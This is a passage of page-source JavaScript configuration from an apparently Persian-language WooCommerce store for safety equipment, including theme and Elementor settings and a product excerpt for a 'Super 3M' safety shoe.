\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roozbehsafety.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58bc44dc6f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5458,"title":"%DA%A9%D9%81%D8%B4%20%D8%A7%DB%8C%D9%85%D9%86%DB%8C%20%DB%8C%D8%AD%DB%8C%DB%8C%20%D9%85%D8%AF%D9%84%20Super%203M%20-%20%D8%A7%DB%8C%D9%85%D9%86%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%20%D8%B1%D9%88%D8%B2%D8%A8%D9%87","excerpt":"<h3 class=\"c-params__title\">\u0645\u0634\u062e\u0635\u0627\u062a<\/h3>\r\n<ul class=\"c-params__list\">\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0627\u06cc\u0631 \u062a\u0648\u0636\u06cc\u062d\u0627\u062a<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u062f\u0627\u0631\u0627\u06cc \u0632\u06cc\u0631\u0647\u200c\u0627\u06cc \u0627\u0632 \u062c\u0646\u0633 \u067e\u0644\u06cc \u06cc\u0648\u0631\u062a\u0627\u0646 \u0648 \u0636\u062f\u0633\u0627\u06cc\u0634<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u0645\u062d\u0627\u0641\u0638\u062a \u0627\u0632 \u067e\u0646\u062c\u0647 \u062f\u0631\u0628\u0631\u0627\u0628\u0631 \u0636\u0631\u0628\u0647 \u0648 \u0641\u0634\u0627\u0631<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u0641\u0627\u0642\u062f \u0632\u06cc\u067e<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u062c\u0646\u0633 \u0632\u06cc\u0631\u0647<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">PU<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0627\u0642 \u06a9\u0641\u0634<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0633\u0627\u0642 \u06a9\u0648\u062a\u0627\u0647<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0645\u062f\u0644<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">Super 3M<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0627\u0633\u06cc\u062f , \u0645\u062d\u06cc\u0637 \u0642\u0644\u06cc\u0627\u06cc\u06cc , \u0628\u0646\u0632\u06cc\u0646 , \u0631\u0648\u063a\u0646 , \u0644\u063a\u0632\u0634<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0646\u0648\u0639 \u06a9\u0627\u0631\u0628\u0631\u062f<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0641\u0648\u0644\u0627\u062f<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0648\u0632\u0646<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">1 \u06af\u0631\u0645<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0648\u06cc\u0698\u06af\u06cc\u200c\u0647\u0627\u06cc \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u062e\u0648\u0627\u0635 \u0622\u0646\u062a\u06cc\u200c\u0627\u0633\u062a\u0627\u062a\u06cc\u06a9\u06cc<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u062c\u0646\u0633 \u0631\u0648\u06cc\u0647<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc<\/span><\/div><\/li>\r\n<\/ul>","featuredImage":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/roozbehsafety.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roozbehsafety.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58bc44dc6f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5458,"title":"%DA%A9%D9%81%D8%B4%20%D8%A7%DB%8C%D9%85%D9%86%DB%8C%20%DB%8C%D8%AD%DB%8C%DB%8C%20%D9%85%D8%AF%D9%84%20Super%203M%20-%20%D8%A7%DB%8C%D9%85%D9%86%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%20%D8%B1%D9%88%D8%B2%D8%A8%D9%87","excerpt":"<h3 class=\"c-params__title\">\u0645\u0634\u062e\u0635\u0627\u062a<\/h3>\r\n<ul class=\"c-params__list\">\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0627\u06cc\u0631 \u062a\u0648\u0636\u06cc\u062d\u0627\u062a<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u062f\u0627\u0631\u0627\u06cc \u0632\u06cc\u0631\u0647\u200c\u0627\u06cc \u0627\u0632 \u062c\u0646\u0633 \u067e\u0644\u06cc \u06cc\u0648\u0631\u062a\u0627\u0646 \u0648 \u0636\u062f\u0633\u0627\u06cc\u0634<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u0645\u062d\u0627\u0641\u0638\u062a \u0627\u0632 \u067e\u0646\u062c\u0647 \u062f\u0631\u0628\u0631\u0627\u0628\u0631 \u0636\u0631\u0628\u0647 \u0648 \u0641\u0634\u0627\u0631<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">\u0641\u0627\u0642\u062f \u0632\u06cc\u067e<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u062c\u0646\u0633 \u0632\u06cc\u0631\u0647<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">PU<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0633\u0627\u0642 \u06a9\u0641\u0634<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0633\u0627\u0642 \u06a9\u0648\u062a\u0627\u0647<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0645\u062f\u0644<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">Super 3M<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0627\u0633\u06cc\u062f , \u0645\u062d\u06cc\u0637 \u0642\u0644\u06cc\u0627\u06cc\u06cc , \u0628\u0646\u0632\u06cc\u0646 , \u0631\u0648\u063a\u0646 , \u0644\u063a\u0632\u0634<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0646\u0648\u0639 \u06a9\u0627\u0631\u0628\u0631\u062f<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0641\u0648\u0644\u0627\u062f<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0648\u0632\u0646<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block\">1 \u06af\u0631\u0645<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u0648\u06cc\u0698\u06af\u06cc\u200c\u0647\u0627\u06cc \u06a9\u0641\u0634 \u0627\u06cc\u0645\u0646\u06cc<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u062e\u0648\u0627\u0635 \u0622\u0646\u062a\u06cc\u200c\u0627\u0633\u062a\u0627\u062a\u06cc\u06a9\u06cc<\/span><\/div><\/li>\r\n \t<li>\r\n<div class=\"c-params__list-key\"><span class=\"block\">\u062c\u0646\u0633 \u0631\u0648\u06cc\u0647<\/span><\/div>\r\n<div class=\"c-params__list-value\"><span class=\"block u-flex u-flex-col u-items-start\">\u0686\u0631\u0645 \u0637\u0628\u06cc\u0639\u06cc<\/span><\/div><\/li>\r\n<\/ul>","featuredImage":"https:\/\/roozbehsafety.com\/wp-content\/uploads\/2024\/08\/\u0627\u06cc\u0645\u0646\u06cc-\u06cc\u062d\u06cc\u06cc-\u0645\u062f\u0644-Super-3M-1.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1e03f9ad93d911439a493f5f4e90c56f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/roozbehsafety.com\/cart\/","ajaxurl":"https:\/\/roozbehsafety.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"yes","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/roozbehsafety.com\/","shop_url":"https:\/\/roozbehsafety.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"64b3fa443e","wishlist_fragments_nonce":"0676da1291","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_7cf8eb171092c9ee5ebd92706ef6cb4a","wishlist_fragment_name":"woodmart_wishlist_fragments_7cf8eb171092c9ee5ebd92706ef6cb4a","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/roozbehsafety.com\/panel\/","vimeo_library_url":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments-rtl.min.css","wd-widget-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-notices-fixed-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/roozbehsafety.com\/wp-